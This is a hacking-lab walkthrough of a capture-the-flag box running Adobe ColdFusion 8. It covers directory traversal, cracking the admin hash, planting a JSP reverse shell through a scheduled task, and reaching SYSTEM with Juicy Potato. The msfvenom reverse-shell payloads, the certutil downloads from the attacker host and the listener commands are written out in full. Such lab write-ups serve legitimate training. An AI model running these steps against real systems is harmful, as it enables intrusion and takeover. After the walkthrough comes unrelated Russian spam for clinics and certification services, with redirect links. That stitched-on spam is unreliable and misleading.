Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.



We’ll start with our basic nMap scan of all ports: nmap -A -p – 10.10.10.11



Navigate to the browser and see if 8500 loads up on anything (it’s slow as hell).

We’ve got a couple of directories, and a quick Google of CFIDE tells us we’er dealing with Adobe Cold Fusion.





Let’s browse through this directory a little bit and eventually we come to a login page:



A Google of Adobe Coldfusion 8 exploit takes us to an Exploit-DB page discussing directory traversal:



Within the Exploit it shows us the potential path for pulling administrator information, so let’s try navigating to that page:





We can see within the loaded page that there appears to be a hashed password. Let’s open up crackstation.net and see if we can determine what it is.

Perfect, we have a password. Let’s see if we can login now. I navigated back to http://10.10.10.11:8500/CFIDE/administrator/ and loged in with the new happyday password.



And we’re presented with the Administrator panel within Coldfusion.

I did some more research (Googling) and found a blog post discussing how a vulnerability within Coldfusion could allow a file/script to be uploaded to the server and then executed. So let’s try that. For your reference, the blog post is here: https://jumpespjump.blogspot.com/2014/03/attacking-adobe-coldfusion.html



It looks like Coldfusion uses Java, so we’ll use MSFVenom to create a Java payload that we’ll then upload to the server: msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.31 LPORT=1234 -f raw > shell.jsp





Next, from within the Scheduled Tasks window in Coldfusion, we’ll Schedule New Task.

We need to give it a name, a URL to download from (our Kali box), the username and password we found earlier, Save the output to a file, and give a file path and name: C:\ColdFusion8\wwwroot\CFIDE\script.jsp. We got the File path by looking around the Server Settings in Coldfusion, specifically in the Mappings directory.

Once you’ve got the appropriate fields filled out, click on “Submit”.





Next, from our Kali machien we’ll start our Simple HTTP Server so we can pull the file over when the Scheduled Task runs.





Let’s also start our NetCat listener: nc -lvp 1234





Now, let’s run our Scheduled Task:

We should see our file get copied over when we look at our Simple HTTP Server window:

And we also see the success from our web browser page:



Now, we need to navigate to the page to connect our shell. If we navigate to 10.10.10.11:8500/CFIDE we should see our newly uploaded file:

Now, let’s navigate to it and our NetCat connection should be live:

Priv Esc



From here, we can navigate to the C:\Users directory and see the user flag:

Note: In hindsight, I had some problems getting the exploit to work. So I’m going to walk you through some good practice on identifying what exploits might work, and then we’re gonna go a different route.

Windows Exploit Suggester





Let’s type systeminfo and see what we’re dealing with here:

Let’s take this information, copy it, and save it to a txt file we can then use with Windows Exploit Suggester. I saved mine as arctic-info.txt.

If you don’t have it already, you can get Windows Exploit Suggester from here: https://github.com/AonCyberLabs/Windows-Exploit-Suggester



The first thing you’re going to want to do after you download it is update the database: ./windows-exploit-suggester.py –update



This creates a database of exploits the script will then compare the systeminfo file you created against. To do that, run the following command: ./windows-exploit-suggester.py –database 2020-08-11-mssb.xls –systeminfo ../../Arctic/arctic-info.txt

We can see here it’s vulnerable to several things, including MS10-059. We used this exploit on Devel but I couldn’t get it to work on this machine. I tried three different repos with three different binaries for MS10-059 and they all failed/crashed. I’ve seen write-ups for this box where that exploit/vulnerability has worked. YMMV.

Juicy Potato



This is an attack I just learned about. After you have your shell on the box, run whoami /priv to get an idea of what privileges the account you’re on might have. We can see on this box there is the SeImpersonatePrivilege permission set, which we should be able to exploit:

With a Potato Attack, we can impersonate this token and utalize its permissions to do bad things. Details on how to conduct this type of attack are here: https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/

If you need a list of what Privileges might be exploitable when you type whoami /priv there is a great cheat sheet here: https://github.com/gtworek/Priv2Admin and https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#eop—impersonation-privileges

The GitHub page for Juicy Potato is here: https://github.com/ohpe/juicy-potato

Essentially, what we need to do is get an exploit that we write (like a reverse shell) and JuicyPotato.exe over to our target machine. Then we can leverage the token to execute our exploit with the NT Authority\System permissions the token has.



Ok, let’s get started. Use wget to get the latest JuicyPotato.exe from here: https://github.com/ohpe/juicy-potato/releases

wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe





Next, let’s build our exploit, a reverse shell binary we’ll have execute and create a NetCat connection back to our Kali machine: msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.20 LPORT=4444 -f exe > shell.exe



Now, let’s copy these files over to our target: certutil.exe -urlcache -split -f http://10.10.14.20/shell.exe shell.exe and certutil.exe -urlcache -split -f http://10.10.14.20/JuicyPotato.exe JuicyPotato.exe



Next, we need the Class Identifier, or CLSID, for our specific Operating System. We’ll remember from systeminfo our target machine is running Win 8 R2

You can get a list of CLSID’s from the JuicyPotato GitHub here: https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_Server_2008_R2_Enterprise

Let’s try the first CLSID. So, our command to execute looks like this: JuicyPotato.exe -l 4444 -p C:\Users\tolis\Desktop\shell.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}



Make sure you have your NetCat listener going and then run the command:

When we check our NetCat connection, it looks like we have nt authority\system

Медицинский центр предлагает всестороннюю медицинскую помощь для всей семьи.

Опытные врачи обладают высокой квалификацией и используют современное оборудование.

Мы обеспечиваем все удобства для диагностики и лечения.

Клиника предоставляет индивидуальный подход для каждого пациента.

Особое внимание мы уделяем профилактике заболеваний.

Наши пациенты могут ожидать оперативную помощь по доступным ценам.

wiki.blakebusinessservices.com

На территории Российской Федерации сертификация имеет большое значение в обеспечении качества и безопасности товаров и услуг. Она необходима как для производителей, так и для потребителей. Документ о сертификации гарантирует соответствие товара нормам и требованиям. Особенно это актуально для товаров, влияющих на здоровье и безопасность. Сертификация помогает повысить доверие к бренду. Также это часто является обязательным условием для выхода на рынок. В итоге, соблюдение сертификационных требований обеспечивает стабильность и успех компании.

оформление сертификатов

На этом ресурсе вы найдете учреждение ментального здоровья, которая предлагает поддержку для людей, страдающих от тревоги и других психологических расстройств. Мы предлагаем эффективные методы для восстановления психического здоровья. Врачи нашего центра готовы помочь вам решить проблемы и вернуться к гармонии. Квалификация наших врачей подтверждена множеством положительных обратной связи. Запишитесь с нами уже сегодня, чтобы начать путь к восстановлению.

http://javierrabinovich.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F

На этом ресурсе вы найдете центр психологического здоровья, которая обеспечивает профессиональную помощь для людей, страдающих от депрессии и других ментальных расстройств. Наша индивидуальный подход для восстановления ментального здоровья. Наши опытные психологи готовы помочь вам решить трудности и вернуться к психологическому благополучию. Профессионализм наших психологов подтверждена множеством положительных обратной связи. Свяжитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.

http://lffc.email/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Farticles%2Fgemofobiya-boyazn-vida-krovi%2F

